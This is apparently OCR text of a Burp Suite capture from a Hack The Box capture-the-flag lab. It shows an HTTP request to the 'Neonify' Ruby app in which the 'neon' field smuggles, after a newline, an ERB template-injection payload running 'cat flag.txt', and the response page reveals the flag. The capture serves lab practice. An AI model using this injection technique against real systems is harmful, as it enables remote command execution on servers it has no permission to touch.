 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1 \r \n
2 Host: 94.237.57.211:56108 \r \n
3 Content-Length: 39 \r \n
4 Cache-Control: max-age=0 \r \n
5 Accept-Language: en-US,en;q=0.9 \r \n
6 Origin: http://94.237.57.211:56108 \r \n
7 Content-Type: application/x-www-form-urlencoded
\r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36 \r \n
10 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7 \r \n
11 Referer: http://94.237.57.211:56108/ \r \n
12 Accept-Encoding: gzip, deflate, br \r \n
13 Connection: keep-alive \r \n
14 \r \n
15 neon=temp \n
16 <%25%3d%25x'cat+flag.txt'%25>
7 Server: WEBrick/1.6.1 (Ruby/2.7.5/2021-11-24)
8 Date: Wed, 09 Jul 2025 14:14:34 GMT
9 Connection: Keep-Alive
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
Neonify
</title>
15 <link rel="stylesheet" href="
stylesheets/style.css">
16 <link rel="icon" type="image/gif" href="
/images/gem.gif">
17 </head>
18 <body>
19 <div class="wrapper">
20 <h1 class="title">
Amazing Neonify Generator
</h1>
21 <form action="/" method="post">
22 <p>
Enter Text to Neonify
</p>
<br>
23 <input type="text" name="neon" value="">
24 <input type="submit" value="Submit">
25 </form>
26 <h1 class="glow">
temp
27 HTB{r3pl4c3m3n7_s3cur1ty}
</h1>
28 </div>
29 </body>
30 </html>
31